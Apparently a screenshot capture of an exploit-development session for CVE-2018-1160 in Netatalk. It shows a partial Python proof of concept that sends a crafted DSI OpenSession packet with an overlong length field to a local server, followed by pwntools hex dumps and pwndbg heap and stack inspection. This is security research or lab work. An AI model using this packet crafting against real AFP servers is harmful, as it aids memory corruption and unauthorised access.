 poc.py 1 ×
poc.py > ...
14 # dsi_opensession += b"\x80"  #length
15 # dsi_opensession += b"a"*0x80 #client quant
16 dsi_opensession = b"\x01"
17 dsi_opensession += p8(0xc)
18 dsi_opensession += b"a" * 0x8 + b"clre"
19
20 dsi_header = b"\x00" #flag
21 dsi_header += b"\x04" #command DSIFUNC_OPEN
22 dsi_header += b"\x00\x01"  #requestID
23 dsi_header += b"\x00\x00\x00\x00"  #data off
24 dsi_header += struct.pack(b">I",len(dsi_oper
25 dsi_header += b"\x00\x00\x00\x00"  #reserved
26 dsi_header += dsi_opensession
27
28 sock.send(dsi_header)
29
30 sock.recv()
31 #pause()
问题 1 输出 调试控制台 终端 端口
00000010
\x00\x00\x00\x00\x00\x00\x00\x00$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 5566
closure@closure-virtual-machine:~/CVE-2018-1160/neta
[+] Opening connection to 127.0.0.1 on port 5566: Do
[DEBUG] Sent 0x1e bytes:
00000000  00 04 00 01  00 00 00 00  00 00 00 0e
00000010  01 0c 61 61  61 61 61 61  61 61 63 6c
0000001e
[DEBUG] Received 0x1c bytes:
00000000  01 04 00 01  00 00 00 00  00 00 00 0c
00000010  00 04 65 72  6c 63 02 04  00 00 00 80
0000001c
[*] Switching to interactive mode
$
*RSP  0x7ffc94e1dff8 —▸ 0x7f3ea78678ce (readt+318) ◂— cmp eax, 0
*RIP  0x7f3ea76fcf7a (select+26) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM / x86-64 / set emulate on ]
► 0x7f3ea76fcf7a <select+26>     cmp    rax, -0x1000
0x7f3ea76fcf80 <select+32>     ja     select+144                <select+144>
↓
0x7f3ea76fcff0 <select+144>    mov    rdx, qword ptr [rip + 0xd6e79]
0x7f3ea76fcff7 <select+151>    neg    eax
0x7f3ea76fcff9 <select+153>    mov    dword ptr fs:[rdx], eax
0x7f3ea76fcffc <select+156>    mov    eax, 0xffffffff
0x7f3ea76fd001 <select+161>    ret
0x7f3ea76fd002 <select+162>    mov    rdx, qword ptr [rip + 0xd6e67]
0x7f3ea76fd009 <select+169>    neg    eax
0x7f3ea76fd00b <select+171>    mov    dword ptr fs:[rdx], eax
0x7f3ea76fd00e <select+174>    mov    eax, 0xffffffff
[ STACK ]
00:0000│ rsp 0x7ffc94e1dff8 —▸ 0x7f3ea78678ce (readt+318) ◂— cmp eax, 0
01:0008│     0x7ffc94e1e000 ◂— 0x6507eebe
02:0010│     0x7ffc94e1e008 ◂— 0x0
03:0018│     0x7ffc94e1e010 —▸ 0x7ffc94e1e070 ◂— 0x200
04:0020│     0x7ffc94e1e018 ◂— 0x200
05:0028│     0x7ffc94e1e020 ◂— 0x0
06:0030│     0x7ffc94e1e028 ◂— 0xa00000000
07:0038│     0x7ffc94e1e030 —▸ 0x7ffc94e1e050 ◂— 0x0
[ BACKTRACE ]
► 0   0x7f3ea76fcf7a select+26
1   0x7f3ea78678ce readt+318
2   0x7f3ea7849180 dsi_stream_read+400
3   0x7f3ea7849706 dsi_stream_receive+310
4   0x555a95a0c8a7 afp_over_dsi+343
5   0x555a95a0ac26 main+2710
6   0x7f3ea760c083 __libc_start_main+243
pwndbg> search clre
Searching for value: 'clre'
[heap]          0x555a96d5f9b0 0x1000065726c63 /* 'clre' */
warning: Unable to access 16003 bytes of target memory at 0x7f3ea789f000, halting search.
pwndbg> x/10gx 0x555a96d5f9b0
0x555a96d5f9b0: 0x0001000065726c63      0x00007f3ea690b010
0x555a96d5f9c0: 0x0000000000000000      0x0000000000000000
0x555a96d5f9d0: 0x0000000000000000      0x0000000000000000
0x555a96d5f9e0: 0x0000000000000000      0x0000000000000000
0x555a96d5f9f0: 0x0000000000000000      0x0000000000000000
pwndbg>